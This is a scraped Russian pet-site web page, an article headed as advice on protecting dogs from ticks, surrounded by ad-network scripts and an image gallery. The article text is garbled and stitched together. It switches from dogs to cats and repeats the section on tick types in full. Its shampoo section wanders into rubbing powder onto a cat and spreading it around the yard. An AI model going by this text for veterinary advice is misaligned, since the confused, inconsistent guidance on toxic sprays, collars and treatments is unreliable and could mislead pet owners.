data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"226","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"258","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"260","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344827'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344827,\n                containerId: 'containerId344827'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"262","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"264","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-106003 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gretel-cafe-gostinaya.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20647%20555'%3E%3C/svg%3E" width="647" height="555" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" width="647" height="555" alt="Пушистая клиника"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gretel-cafe-gostinaya.ru/">Пушистая клиника</a></div>
                                            <p class="site-description">Сайт про домашних питомцев: уход за животными, фото и описание пород</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3104" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3104"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3104" class="search-form__text">
    <button type="submit" id="searchsubmit_3104" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gretel-cafe-gostinaya.ru/">Главная страница</a></li>
<li id="menu-item-151954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151954"><a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a></li>
<li id="menu-item-151955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151955"><a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a></li>
<li id="menu-item-151956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151956"><a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div data-la-block="b1b7fd0c-3a06-4b58-a3b6-caafef724120"></div></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/health" itemprop="item"><span itemprop="name">Здоровье</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-106003" class="post-106003 post type-post status-publish format-standard has-post-thumbnail  category-health">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как защитить собаку от клещей. знай врага в лицо! чем обработать собаку от клещей</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-08-03">03 Авг 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gretel-cafe-gostinaya.ru/health" itemprop="articleSection">Здоровье</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg&description=Как защитить собаку от клещей. знай врага в лицо! чем обработать собаку от клещей - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fkak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9.+%D0%B7%D0%BD%D0%B0%D0%B9+%D0%B2%D1%80%D0%B0%D0%B3%D0%B0+%D0%B2+%D0%BB%D0%B8%D1%86%D0%BE%21+%D1%87%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%D1%83+%D0%BE%D1%82+%D0%BA%D0%BB%D0%B5%D1%89%D0%B5%D0%B9"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId344815'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344815,
                containerId: 'containerId344815'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Виды клещей, представляющих опасность для собак</h2>
<p>Выражение «Каждый делает свою работу» относиться и к клещам, одни атакуют извне, другие проникают под кожу, третьи сосуществуют с животным всю жизнь. Все клещи – плотоядные паразиты, имеющие схожее строение – округлое тело, 8 лап, голову, «оснащенную» хоботком. Паразиты имеют «ветвистое» древо семейств, если не вдаваться в тонкости, выделяют следующие виды клещей:</p>
<p>Внутрикожные – проживают на теле здорового животного и паразитируют при падении иммунной защиты. Демодекоз – кожная болезнь, вызываемая внутрикожными клещами. Сопровождается потерей шерсти, видоизменением кожных покровов, зудом, при отсутствии лечения приводит к смерти.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344817'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344817,
                containerId: 'containerId344817'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Подкожные – передаются контактным путем, проживают в верхних, реже, глубоких слоях кожи. Вызывают сильный зуд, воспаления, потерю шерсти, развитие вторичных патологий. Подкожные клещи вызывают ряд заболеваний – саркоптоз (чесотка), отодектоз ( ушная чесотка ), хейлетиеллез (бродячая перхоть).</p><div class="b-r b-r--after-p"><div data-la-block="a494f6d3-ab67-470f-8560-19e8aaa03b77"></div></div>
<p>Иксодовые (лесные) – паразиты, которые атакуют извне, при прогулке на природе. Клещи присасываются к коже собаки с целью насыщения. Являются переносчиками ряда тяжелых, иногда, смертельных или <a href="/health/12-boleznej-sobak-opasnyh-dla-celoveka-priciny-simptomy-lecenie.html">опасных для человека</a> заболеваний. Вирус передается с укусом, точнее, со слюной паразита.</p>
<h2>Виды клещей, представляющих опасность для собак</h2>
<p>Выражение «Каждый делает свою работу» относиться и к клещам, одни атакуют извне, другие проникают под кожу, третьи сосуществуют с животным всю жизнь. Все клещи – плотоядные паразиты, имеющие схожее строение – округлое тело, 8 лап, голову, «оснащенную» хоботком. Паразиты имеют «ветвистое» древо семейств, если не вдаваться в тонкости, выделяют следующие виды клещей:</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bc27d7ae-c164-4b3a-9a94-6deb336ad94a"></div></div>
<div class="b-r b-r--after-p"><div data-la-block="9671bcdf-f661-4407-a826-31dd555c811e"></div></div>
<p>Внутрикожные – проживают на теле здорового животного и паразитируют при падении иммунной защиты. Демодекоз – кожная болезнь, вызываемая внутрикожными клещами. Сопровождается потерей шерсти, видоизменением кожных покровов, зудом, при отсутствии лечения приводит к смерти.</p>
<p>Подкожные – передаются контактным путем, проживают в верхних, реже, глубоких слоях кожи. Вызывают сильный зуд, воспаления, потерю шерсти, развитие вторичных патологий. Подкожные клещи вызывают ряд заболеваний – саркоптоз (чесотка), отодектоз ( ушная чесотка ), хейлетиеллез (бродячая перхоть).</p>
<p>Иксодовые (лесные) – паразиты, которые атакуют извне, при прогулке на природе. Клещи присасываются к коже собаки с целью насыщения. Являются переносчиками ряда тяжелых, иногда, смертельных или опасных для человека заболеваний. Вирус передается с укусом, точнее, со слюной паразита.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344818'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344818,
                containerId: 'containerId344818'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


<h2>Противоклещевой шампунь</h2>
<p>Применение такого средства, как противоклещевой шампунь, может стать настоящей находкой для тех, чьи питомцы любят принимать водные процедуры. Одна обработка животного может защищать его до 10–14 дней, обязательно учитывайте это, продумывая периодичность купаний.</p>
<p>Их можно наносить как на кожу животного, так и в тех местах вашего двора, где животное проводит больше всего времени. Средство отлично борется с паразитами, но, ввиду своей высокой активности, может представлять определенную опасность для здоровья вашего питомца – вызывать раздражение дыхательных путей и слизистых. Чтобы этого не допустить, наносите порошок на кота небольшими порциями, тщательно втирая его в кожу.</p>
<p>Обрабатывая кошку, следите за тем, чтобы средство было максимально удалено от вашего лица. И этот метод можно уверенно отнести к рискованным, так как животное может спокойно слизать препарат и получить отравление.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bfc9482f-761a-43b7-a9b4-2445a3349167"></div></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/5/8/2/582df4f91d65fd7bda9c433c150d0720.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/5/8/2/582df4f91d65fd7bda9c433c150d0720.jpeg" alt="" /></noscript></p>
<p>Спрей представляет собой средство, способное погубить клещей быстро и эффективно. Как правило, их используют вместе со специальными шампунями для усиления защитного эффекта. Особенно необходимы такие препараты для тех кошек, которые много времени проводят на улице, а особенно – в лесистой местности. Старайтесь выбирать спреи именно для кошек, и не стоит испытывать их на себе или других обитателях вашего дома.</p>
<h2>Спреи и аэрозоли</h2>
<p>Если вам повезло, и вы являетесь обладателем кошки с мягким, послушным характером, вы можете воспользоваться третьим способом, под названием противоклещевой спрей. Только очень уравновешенная кошка, сможет простоять под парами распылителя, не вырываясь и не брыкаясь. Также надо учесть, что аэрозолю от клещей необходимо время чтобы высохнуть и вступить в реакцию с шерстью животного. Поэтому если ваша киска обладает крутым нравом — лучше не применять данное средство, сберечь при этом нервы, свое и кошачье здоровье. Аэрозоли и спреи от клещей очень токсичны, стоит кошке слизать яд с собственной шерсти, и отравление ей гарантировано. А те средства, которые выпускают в таком виде, и имеют высочайший уровень безопасности, зачастую невероятно дорогостоящие.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344819'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344819,
                containerId: 'containerId344819'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2/3/7/2373e53d6905858e001a446be31a8116.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/2/3/7/2373e53d6905858e001a446be31a8116.jpeg" alt="" /></noscript><br />
 Аэрозоли от клещей.</p>
<p>Ну и, конечно же, не стоит забывать о профилактике. Уборка в доме и содержание в чистоте кошачьего места. Регулярный осмотр шерсти и расчесывание, контроль за выгулом в опасные сезоны, избегание прогулок по зарослям, кустам и высокой траве — вот основные правила для того чтобы сохранить здоровье любимицы в полном порядке.</p>
<p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="d97223d5-2024-4eec-8e38-ff160dd5f914"></div></div>

<p><iframe title="Демодекоз кошек" width="700" height="525" src="https://www.youtube.com/embed/6sW4utsO-xk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe title="Горпищенко-кот,подкожный клещ." width="700" height="394" src="https://www.youtube.com/embed/IGtHaqkChSM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Профилактика укусов клещей у котят</h2>
<p>Разумеется, всегда проще предупредить заранее возможные осложнения, связанные с укусами клещей у кошек</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344820'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344820,
                containerId: 'containerId344820'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
Тем более что способов это сделать хоть отбавляй. Особое внимание защите от паразитов стоит уделять, если вы являетесь хозяином котенка, беременной или кормящей кошки, а также питомцев, находящихся в почтенном возрасте или ослабленных болезнью. На фоне неправильной работы иммунитета инфекции, переносимые клещами, будут легче распространяться и развиваться в организме
</p>
<p>Еще одним аргументом в пользу своевременной защиты кошек от укусов клещей будет то, что некоторые заболевания опасны и для человека тоже. Поэтому стоит обезопасить не только питомца, но и себя самого. Теперь поговорим о <a href="/health/vakcinacia-sobak-ot-piroplazmoza-vidy-vakcin-za-i-protiv-podgotovka-protivopokazania.html">способах защиты кошек от клещей</a>. Выделим несколько пунктов:</p>
<p>1. Специальные ошейники. Один из самых неудобных для самого котенка способов защиты, так как материал ошейника пропитан ядовитым пахучим веществом. Если пушистый захочет его слизнуть, то рискует получить отравление. К тому же, возможно раздражение в области шеи в случае аллергии.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="b19a83de-68ae-4ac6-a82a-b1ba4aa3fa9b"></div></div>

<p>2. Спреи. Распределяются по всему туловищу кошки, но слизывание препарата с шерсти недопустимо – в этом и заключается главная сложность нанесения. Самые известные производители: «Хартц», «Фронтлайн» и др.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='106016,106017,106018,106019,106020,106021,106022,106023,106024,106025'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-106003 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/b/18b6c03e8b964e77122bb60a9406432b.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/b/18b6c03e8b964e77122bb60a9406432b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей? | ветмед" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/b/18b6c03e8b964e77122bb60a9406432b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/8/b/18b6c03e8b964e77122bb60a9406432b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей? | ветмед" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/0/5e0ce70a01f00241e3ab811cfa71809f.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/0/5e0ce70a01f00241e3ab811cfa71809f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Клещи: защищаем домашних животных на supersadovnik.ru" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/0/5e0ce70a01f00241e3ab811cfa71809f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/0/5e0ce70a01f00241e3ab811cfa71809f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Клещи: защищаем домашних животных на supersadovnik.ru" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/f/64f9a825b8a7a6be046e9bd2d6536641.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/f/64f9a825b8a7a6be046e9bd2d6536641.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей? | ветмед" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/f/64f9a825b8a7a6be046e9bd2d6536641.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/4/f/64f9a825b8a7a6be046e9bd2d6536641.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как защитить собаку от клещей? | ветмед" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
